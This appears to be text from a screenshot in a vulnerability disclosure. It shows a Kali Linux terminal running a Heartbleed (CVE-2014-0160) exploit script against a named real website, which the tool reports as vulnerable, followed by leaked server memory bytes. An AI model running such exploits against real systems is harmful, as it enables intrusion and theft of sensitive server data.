 root@kali:~# python heartbleed.py www.yihu.com
defribulator v1.16
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2
014-0160)
##################################################################
Connecting to: www.yihu.com:443, 1 times
Sending Client Hello for TLSv1.0
Received Server Hello for TLSv1.0
WARNING: www.yihu.com:443 returned more data than it should - server is vulnerab
le!
Please wait... connection attempt 1 of 1
##################################################################
KALI LINUX™
"the quieter you become, the more you are able to hear"
.@...SC[...r....+..H...9...
....w.3....f...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......................www.yihu.compt-Language
: zh-CN,zh;q=0.8
www.wooyun.org